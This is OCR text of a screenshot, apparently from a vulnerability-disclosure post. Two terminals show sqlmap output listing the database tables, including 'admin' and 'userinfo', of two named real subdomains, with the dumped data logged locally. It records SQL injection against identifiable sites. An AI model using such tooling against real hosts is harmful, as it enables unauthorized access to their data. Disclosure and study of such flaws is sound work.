 Applications Places System
en
日 10月 11, 18:53
ParrotSec
Terminal
File Edit View Search Terminal Help
[18:46:44] [INFO] retrieved: photo
[18:47:33] [INFO] retrieved: downloads
[18:48:18] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[10 tables]
+-----------+
| admin     |
| downloads |
| links     |
| log       |
| message   |
| news      |
| photo     |
| product   |
| userinfo  |
| video     |
+-----------+
[18:48:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3220 times
[18:48:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
cc.bnchina.com'
Terminal
File Edit View Search Terminal Help
[18:46:44] [INFO] retrieved: photo
[18:47:27] [INFO] retrieved: downloads
[18:48:05] [INFO] retrieved: message
Database: Microsoft_Access_masterdb
[10 tables]
+-----------+
| admin     |
| downloads |
| links     |
| log       |
| message   |
| news      |
| photo     |
| product   |
| userinfo  |
| video     |
+-----------+
[18:48:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3217 times
[18:48:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
jl.bnchina.com'
SYSTEM
OS: GNU/Linux
Distro: parrot security 2.0-rc10 - helium
Kernel: 3.18.3-parrot-amd64
Env: MATE 1.8.1
SENSORS
CPU
MEMORY
RAM: 2.91GiB
Used RAM: 16% - 500MiB
Free RAM: 2.12GiB
NETWORK
UP:
DL:
HDD
/root
/home
The traditional desktop environment
[Terminal]
Terminal
Terminal
www.wooyun.org